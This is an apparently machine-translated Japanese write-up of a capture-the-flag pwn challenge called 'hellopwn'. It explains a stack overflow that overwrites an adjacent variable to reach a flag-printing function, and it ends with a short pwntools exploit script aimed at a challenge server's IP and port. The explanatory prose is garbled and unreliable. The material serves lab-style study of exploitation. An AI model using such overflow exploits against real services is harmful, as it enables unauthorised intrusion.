ファイルのダウンロード:

リンク:https://pan.baidu.com/s/1Qp1fxOU8b4VobwSIouK7OQ

抽出コード:g47i

0x01の。分析



checksec:

64プログラム、オープンNX。

出典:

このプロセスは、この変数の値はちょうどライン上で以下の変数の値を変更する方法を考え、読み取り機能、明らかにスタックオーバーフローの前で、その上にこの番号の後ろ106Cと同じである限り、非常に簡単です。

これら2つの変数の間の差は4に発見されたので、オーバーフロー情報の空隙4つのバイトを充填した場合にのみ、その後数バック充填こと、フラグを取得し、実行するサブ関数とすることができます。



0x02.exp

##!/usr/bin/env python

from pwn import*

r=remote("111.198.29.45",44362)

#r=process('./hellopwn')

payload=4*'A'+p64(1853186401)

r.recvuntil("bof")

r.sendline(payload)

r.interactive()